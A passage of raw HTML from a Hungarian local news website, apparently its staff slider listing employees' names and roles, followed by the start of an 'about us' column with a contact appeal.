td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a 